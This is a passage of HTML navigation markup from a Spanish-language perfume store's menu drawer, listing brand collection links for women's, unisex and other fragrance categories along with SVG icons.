                                        </a></li><li><a href="/collections/paco-rabanne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paco Rabanne
                                        </a></li><li><a href="/collections/paloma-picasso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paloma Picasso
                                        </a></li><li><a href="/collections/paris-hilton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paris Hilton
                                        </a></li><li><a href="/collections/perry-ellis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Perry Ellis
                                        </a></li><li><a href="/collections/penhaligons-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/rasasi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/prada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/ralph-lauren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ralph Lauren
                                        </a></li><li><a href="/collections/roja-dove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roja Dove
                                        </a></li><li><a href="/collections/shaik" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shaik
                                        </a></li><li><a href="/collections/salvatore-ferragamo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salvatore Ferragamo
                                        </a></li><li><a href="/collections/tauer-perfumes-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer
                                        </a></li><li><a href="/collections/tiziana-terenzi-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tommy-hilfiger-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tommy Hilfiger
                                        </a></li><li><a href="/collections/tom-ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/thomas-kosmala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/tous-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/thomas-kosmala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/valentino-caballero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Valentino
                                        </a></li><li><a href="/collections/versace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/victorinos-swis-army" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Victorinox
                                        </a></li><li><a href="/collections/viktor-rolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Viktor&amp;Rolf
                                        </a></li><li><a href="/collections/xerjoff-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/yves-saint-laurent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Yves Saint Laurent
                                        </a></li><li><a href="/collections/zadig-voltaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Mujeres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mujeres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mujeres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/animale-dama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animale
                                        </a></li><li><a href="/collections/armaf-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Armaf
                                        </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arabes
                                        </a></li><li><a href="/collections/ariana-grande" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ariana Grande
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/aquolina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aquolina
                                        </a></li><li><a href="/collections/balenciaga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Balenciaga
                                        </a></li><li><a href="/collections/beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bebe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bebe
                                        </a></li><li><a href="/collections/benetton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Benetton
                                        </a></li><li><a href="/collections/bharara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bharara
                                        </a></li><li><a href="/collections/billie-eilish" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Billie Eilish
                                        </a></li><li><a href="/collections/bond-no-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bond No 9
                                        </a></li><li><a href="/collections/boucheron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boucheron
                                        </a></li><li><a href="/collections/jean-charles-brosseau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Brosseau
                                        </a></li><li><a href="/collections/britney-spears" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Britney Spears
                                        </a></li><li><a href="/collections/burberry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Burberry
                                        </a></li><li><a href="/collections/bvlgari-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/cacharel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cacharel
                                        </a></li><li><a href="/collections/calvin-klein-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/carlo-corinto-mujeres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carlo Corinto mujeres
                                        </a></li><li><a href="/collections/carolina-herrera-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carolina Herrera
                                        </a></li><li><a href="/collections/cartier-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartier
                                        </a></li><li><a href="/collections/chanel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chanel
                                        </a></li><li><a href="/collections/christian-audigier-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Audigier
                                        </a></li><li><a href="/collections/christian-dior-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/clinique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clinique
                                        </a></li><li><a href="/collections/coach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coach
                                        </a></li><li><a href="/collections/creed-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/davidoff-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Davidoff
                                        </a></li><li><a href="/collections/diptyque-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque
                                        </a></li><li><a href="/collections/diesel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/donna-karan-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donna Karan
                                        </a></li><li><a href="/collections/escada-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escada
                                        </a></li><li><a href="/collections/elizabeth-arden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elizabeth Arden
                                        </a></li><li><a href="/collections/escentric-molecules-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/estee-lauder-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estée Lauder
                                        </a></li><li><a href="/collections/ex-nihilo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ex Nihilo
                                        </a></li><li><a href="/collections/frederic-malle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Frederic Malle
                                        </a></li><li><a href="/collections/ferrari-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giorgio Armani
                                        </a></li><li><a href="/collections/gissah-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gissah Perfumes
                                        </a></li><li><a href="/collections/givenchy-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Givenchy
                                        </a></li><li><a href="/collections/giardini-di-toscana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giardini Di Toscana
                                        </a></li><li><a href="/collections/gloria-vanderbilt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gloria Vanderbilt
                                        </a></li><li><a href="/collections/gucci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/guess-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guess
                                        </a></li><li><a href="/collections/guerlain-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guerlain
                                        </a></li><li><a href="/collections/hermes-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hermès
                                        </a></li><li><a href="/collections/hollister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hollister
                                        </a></li><li><a href="/collections/hugo-boss-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hugo Boss
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/issey-miyake-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Issey Miyake
                                        </a></li><li><a href="/collections/jean-paul-gaultier-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jean Paul Gaultier
                                        </a></li><li><a href="/collections/jennifer-lopez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jennifer López
                                        </a></li><li><a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jesus del pozo
                                        </a></li><li><a href="/collections/jimmy-choo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jimmy Choo.
                                        </a></li><li><a href="/collections/jovan-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jovan
                                        </a></li><li><a href="/collections/jo-malone-london-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/juicy-couture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juicy Couture
                                        </a></li><li><a href="/collections/justin-bieber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Justin Bieber
                                        </a></li><li><a href="/collections/juliette-has-a-gun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juliette Has A Gun
                                        </a></li><li><a href="/collections/kajal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal
                                        </a></li><li><a href="/collections/katy-perry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Katy Perry
                                        </a></li><li><a href="/collections/kayali" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kayali
                                        </a></li><li><a href="/collections/kenzo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenzo
                                        </a></li><li><a href="/collections/kilian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/khadlaj-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Khadlaj
                                        </a></li><li><a href="/collections/lacoste-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lacoste
                                        </a></li><li><a href="/collections/lattafa-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes
                                        </a></li><li><a href="/collections/lady-gaga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                          Lady Gaga
                                        </a></li><li><a href="/collections/lancome" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lancome
                                        </a></li><li><a href="/collections/lanvin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lanvin
                                        </a></li><li><a href="/collections/le-labo-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/loewe-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/louis-vuitton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Louis Vuitton
                                        </a></li><li><a href="/collections/lolita-lempicka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lolita Lempicka
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/maison-martin-margiela" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Martin Margiela
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/mancera-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/marly-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/marc-jacobs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marc Jacobs
                                        </a></li><li><a href="/collections/max-mara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Max Mara
                                        </a></li><li><a href="/collections/memo-paris-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/melanie-martinez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Melanie Martinez
                                        </a></li><li><a href="/collections/miu-miu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Miu Miu
                                        </a></li><li><a href="/collections/michael-kors-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Michael Kors
                                        </a></li><li><a href="/collections/montblanc-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montblanc
                                        </a></li><li><a href="/collections/montale-dama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale 
                                        </a></li><li><a href="/collections/moschino-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moschino
                                        </a></li><li><a href="/collections/mugler-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugler
                                        </a></li><li><a href="/collections/nabeel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel
                                        </a></li><li><a href="/collections/narciso-rodriguez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Narciso Rodriguez
                                        </a></li><li><a href="/collections/nautica-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nautica
                                        </a></li><li><a href="/collections/nina-ricci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nina Ricci
                                        </a></li><li><a href="/collections/nishane-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/melanie-martinez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Melanie Martinez
                                        </a></li><li><a href="/collections/one-direction" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One Direction
                                        </a></li><li><a href="/collections/orientica-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/oscar-de-la-renta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oscar de la Renta
                                        </a></li><li><a href="/collections/paris-hilton-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paris Hilton
                                        </a></li><li><a href="/collections/paco-rabanne-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paco Rabanne
                                        </a></li><li><a href="/collections/penhaligons-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/perry-ellis-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Perry Ellis
                                        </a></li><li><a href="/collections/prada-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/rabanne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rabanne
                                        </a></li><li><a href="/collections/rasasi-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/ralph-lauren-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ralph Lauren
                                        </a></li><li><a href="/collections/rihanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rihanna
                                        </a></li><li><a href="/collections/rochas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rochas
                                        </a></li><li><a href="/collections/salvatore-ferragamo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salvatore Ferragamo.
                                        </a></li><li><a href="/collections/selena-gomez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Selena Gomez
                                        </a></li><li><a href="/collections/sofia-vergara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofia Vergara 
                                        </a></li><li><a href="/collections/shakira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shakira
                                        </a></li><li><a href="/collections/tauer-perfumes-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer 
                                        </a></li><li><a href="/collections/tiziana-terenzi-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tiffany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiffany
                                        </a></li><li><a href="/collections/tom-ford-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/thomas-kosmala-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/tommy-hilfiger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tommy Hilfiger
                                        </a></li><li><a href="/collections/tous" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/valentino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Valentino
                                        </a></li><li><a href="/collections/versace-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/victorias-secret" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Victoria&#39;s Secret
                                        </a></li><li><a href="/collections/viktor-rolf-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Viktor&amp;Rolf
                                        </a></li><li><a href="/collections/xerjoff-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/yves-saint-laurent-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Yves Saint Laurent
                                        </a></li><li><a href="/collections/zadig-voltaire-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Unisex
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-unisex" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Unisex
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acqua di Parma
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/al-haramain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Al haramain
                                        </a></li><li><a href="/collections/beauty-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bvlgari-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/calvin-klein-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/commodity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Commodity
                                        </a></li><li><a href="/collections/creed-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/christian-dior-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/diptyque-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque.
                                        </a></li><li><a href="/collections/dolce-gabbana-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/escentric-molecules-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/jo-malone-london-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/kajal-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal:
                                        </a></li><li><a href="/collections/kilian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/nabeel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/marly-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/lattafa-perfumes-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes
                                        </a></li><li><a href="/collections/le-labo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/mancera-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/memo-paris-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/montale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale
                                        </a></li><li><a href="/collections/nishane-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/orientica-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/megamare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orto Parisi
                                        </a></li><li><a href="/collections/penhaligons-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/rasasi-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/tauer-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer
                                        </a></li><li><a href="/collections/tiziana-terenzi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tom-ford-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/tous-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/thomas-kosmala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/xerjoff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/zadig-voltaire-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire..
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fusiones Top 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fusiones-top" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
